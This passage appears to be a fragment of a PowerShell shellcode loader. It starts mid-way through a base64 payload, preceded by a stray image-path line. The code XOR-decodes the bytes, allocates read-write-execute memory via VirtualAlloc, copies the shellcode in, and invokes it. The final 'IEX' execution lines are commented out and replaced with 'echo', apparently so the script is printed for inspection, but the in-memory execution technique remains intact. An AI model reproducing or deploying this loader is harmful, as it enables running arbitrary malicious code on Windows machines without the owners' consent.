 yMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIw==')
for ($x = 0; $x -lt $var_code.Count; $x++) {
$var_code[$x] = $var_code[$x] -bxor 35
}
$var_va = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll VirtualAlloc), (func_get_delegate_type @([IntPtr], [UI
[UInt32]) ([IntPtr])))
$var_buffer = $var_va.Invoke([IntPtr]::Zero, $var_code.Length, 0x3000, 0x40)
[System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length)
$var_runme = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($var_buffer, (func_get_delegate_type @([IntPtr]) ([Void])))
$var_runme.Invoke([IntPtr]::Zero)
'@
If ([IntPtr]::size -eq 8) {
#   start-job { param($a) IEX $a } -RunAs32 -Argument $DoIt | wait-job | Receive-Job
start-job { param($a) echo $a} -RunAs32 -Argument $DoIt | wait-job | Receive-Job
}
else {
#   IEX $DoIt
echo $DoIt
}